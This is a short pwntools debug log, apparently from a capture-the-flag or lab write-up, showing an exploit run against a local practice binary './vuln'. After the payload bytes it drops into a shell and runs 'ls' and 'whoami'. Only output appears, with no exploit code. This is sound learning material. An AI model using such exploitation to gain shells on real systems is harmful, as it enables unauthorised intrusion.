 00000100  43 43 43 43  43 0a                                  |CCCC|C·|
00000106
[*] Switching to interactive mode
[DEBUG] Received 0x6 bytes:
    b'good!\n'
good!
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x1b bytes:
    b'core  exp.py  vuln  vuln.c\n'
core  exp.py  vuln  vuln.c
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x7 bytes:
    b'vi0let\n'
vi0let
$
[*] Interrupted
[*] Stopped process './vuln' (pid 11373)
→ example1